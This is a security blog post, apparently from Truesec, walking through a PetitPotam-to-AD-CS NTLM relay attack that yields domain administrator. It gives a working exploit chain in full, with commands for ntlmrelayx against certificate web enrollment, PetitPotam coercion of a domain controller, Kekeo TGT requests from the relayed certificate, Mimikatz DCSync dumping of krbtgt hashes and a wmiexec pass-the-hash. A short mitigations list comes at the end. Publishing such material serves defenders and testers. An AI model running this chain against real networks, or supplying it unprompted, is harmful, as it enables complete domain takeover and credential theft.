From Stranger to DA
Using PetitPotam to NTLM Relay to Domain Administrator
Knock knock, who’s there? Your new DA!

Several vulnerabilities have been recently disclosed, namely:
- MS-EFSRPC – AKA PetitPotam
- Credential Relaying abusing the AD CS role
Any attacker with internal network access, such as a phished client or a malicious planted device in the network, can take over the entire Active Directory domain without any initial credentials. Domain Controllers and AD CS is vulnerable to this attack currently in the default configuration.
An attacker can trigger a Domain Controller using PetitPotam to NTLM relay credentials to a host of choice. The Domain Controller’s NTLM Credentials can then be relayed to the Active Directory Certificate Services (AD CS) Web Enrollment pages, and a DC certificate can be enrolled. This certificate can then be used to request a TGT (Ticket Granting Ticket) and compromise the entire domain through Pass-The-Ticket.
AD CS (Active Directory Certificate Services) is particularly interesting as it offers role services that by default accept NTLM-based authentication. These services specifically include Certificate Authority Web Enrollment and the Certificate Enrollment Web Service.
Demo Video
Steps
- Use PetitPotam to trigger NTLM authentication from the Domain Controller to the Listener (Running Responder or ntlmrelayx)
- Use ntlmrelayx to relay the DC’s credentials to the AD CS (Active Directory Certificate Services) server with Web Enrollment enabled (NTLM auth must be enabled and is enabled by default), using the “KerberosAuthentication” or “DomainControllers” AD CS template.
- Obtain Base64 PKCS12 Certificate Obtained through NTLM relaying.
- Use the Base64 PKCS12 cert to import to Kekeo to ask for a TGT (Ticket Granting Ticket).
- Use mimikatz to dump LSA secrets for the user of choice (Administrator, Krbtgt, etc.).
- Note down the NT hash from the domain administrator user.
- Use wmiexec to gain execution as that user against the Domain Controller and perform Pass-The-Hash of the NT hash.
- ???
- Profit! You’re DA!
Step 1-3 – Exploit PetitPotam and Relay to Active Directory Certificate Services
Before you can exploit PetitPotam (MS-EFSRPC), you need to setup ntlmrelayx to catch and relay to the AD CS server. In this example we’re going to be using the KerberosAuthentication AD CS template, however, we could have also used the DomainControllers template.
HTML
git clone https://github.com/ExAndroidDev/impacket.git # Clone the custom ntlmrelayx repo
cd impacket
git checkout ntlmrelayx-adcs-attack # checkout to the right branch - this caught me out
sudo pip3 uninstall impacket # Uninstall the old impacket so there aren't any conflicts
sudo pip uninstall impacket
sudo pip3 install -r requirements.txt
sudo python3 setup.py install # install this version of impacket with the adcs flag
sudo python3 ntlmrelayx.py -debug -smb2support --target http://pki.lab.local/certsrv/certfnsh.asp --adcs --template KerberosAuthentication # start the relay - change pki.lab.local to the domain name of your ADCS Server

Now that ntlmrelayx is waiting, trigger NTLM authentication through PetitPotam. (Note, there are several other ways to trigger NTLM authentication, including Responder, mitm6, PrinterBug, PrintNightmare, etc.). This will cause the DC to authenticate with the relay listener and relay NTLM credentials to the AD CS server.
Use PetitPotam to trigger NTLM authentication from the Domain Controller against the Listener (Running Responder or ntlmrelayx).
HTML
git clone https://github.com/topotam/PetitPotam
cd PetitPotam/
sudo pip3 install -r requirements.txt
python3 Petitpotam.py <listener> <target (DC)>
# In this case, your listener is your relay IP, and the target is the IP of the domain controller you're targeting
Step 4-6 – Obtain a TGT With the Base64 PKCS12 Certificate Enrolled to AD CS
Take the Base64 PKCS12 certificate which is now enrolled to AD CS (Active Directory Certificate Services) and import it to Kekeo to obtain a TGT (Ticket Granting Ticket). An attacker can also use Rubeus to perform this step
Example Demo by Benjamin Delpy
Below is a short demo example from Benjamin Delpy / Gentilkiwi on exploitation using Kekeo & Mimikatz to exploit PetitPotam & Dump LSA.

- Use Kekeo to ask for a TGT from pkcs12 Base64 certificate obtained through ntlmrelaying
- Use mimikatz to dump LSA secrets
HTML
curl https://github.com/gentilkiwi/kekeo/releases/download/2.2.0-20210723/kekeo.zip -o kekeo.zip
tar -xf .kekeo.zip
.x64kekeo.exe
base64 /input:on
tgt::ask /pfx:<base64 cert from relay> /user:dc-101$ /domain:spencer.local /ptt
exit
curl https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20210724/mimikatz_trunk.zip -o mimikatz.zip
tar -xf mimikatz.zip
.x64mimikatz.exe
lsadump::dcsync /domain:spencer.local /user:krbtgt # note down the ntlm hash
lsadump::dcsync /domain:spencer.local /user:<any user>
exit
Step 7 – Pass-The-Hash of the NT Hash of the Target User
Use the NT hash of the target user to gain execution through WMI.
HTML
wmiexec.py -hashes :9815c330fd6ce34663a2e7a5f0444848 spencer/op@10.0.0.18
Conclusion
These two bugs chained together allow for instant escalation from low privilege user to domain administrator in a matter of minutes. This is a devastating bug that at the time of writing will work on a fully patched domain controller and active directory certificate services setup.
Mitigations
- Remove the listed role services if not justified by a business need. In most cases, the affected services are replaceable by other API/interfaces such as the built-in RPC interfaces.
- Restrict/disable inbound NTLM authentication to the server running the role service by setting the policy “Network security: Restrict NTLM: Incoming NTLM traffic”.
- Disable/remove the NTLM provider in the Internet Information Services (IIS) running the selected role services.
Links and Further Research
Furthermore, in-depth reading on this topic and the theory behind it can be found below:
- https://www.exandroid.dev/2021/06/23/ad-cs-relay-attack-practical-guide/
- https://posts.specterops.io/certified-pre-owned-d95910965cd2
- https://isc.sans.edu/forums/diary/Active+Directory+Certificate+Services+ADCS+PKI+domain+admin+vulnerability/27668/
- https://www.blumira.com/ntlm-relay-attack-petitpotam/
- https://www.bussink.net/ad-cs-exploit-via-petitpotam-from-0-to-domain-domain/
- https://github.com/topotam/PetitPotam
- https://github.com/gentilkiwi/mimikatz
- https://github.com/gentilkiwi/kekeo
- https://github.com/ExAndroidDev/impacket/tree/ntlmrelayx-adcs-attack
- https://github.com/SecureAuthCorp/impacket
- https://blog.truesec.com/2021/07/25/mitigating-ntlm-relay-attacks-on-active-directory-certificate-services-ad-cs-adv210003-kb5005413-petitpotam/
Stay ahead with cyber insights
Newsletter
Stay ahead in cybersecurity! Sign up for Truesec’s newsletter to receive the latest insights, expert tips, and industry news directly to your inbox. Join our community of professionals and stay informed about emerging threats, best practices, and exclusive updates from Truesec.